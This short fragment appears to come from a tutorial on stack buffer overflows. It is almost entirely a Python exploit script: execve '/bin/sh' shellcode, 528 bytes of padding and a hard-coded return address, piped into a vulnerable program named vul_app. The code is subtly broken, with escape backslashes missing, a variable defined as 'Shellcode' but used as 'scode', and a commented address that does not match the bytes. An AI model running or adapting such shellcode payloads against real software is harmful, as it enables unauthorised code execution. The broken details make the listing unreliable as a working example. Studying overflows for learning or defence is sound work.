 Shellcode = “x31xc0x50x68x2fx2fx73x68x68x2fx62x69"
"x6ex89xe3x50x53x89xe1xb0x0bxcdx80”
RP = “x20xf5xffxbf” #0xBFFF520 (Little Endean!!!)
PAYLOAD = scode + “A”*528 + RP
print PAYLOAD
-----------------------------------------------------------------------------------------------
user@host:$ python exp.py | ./vul_app
EXPLOIT PAYLOAD
 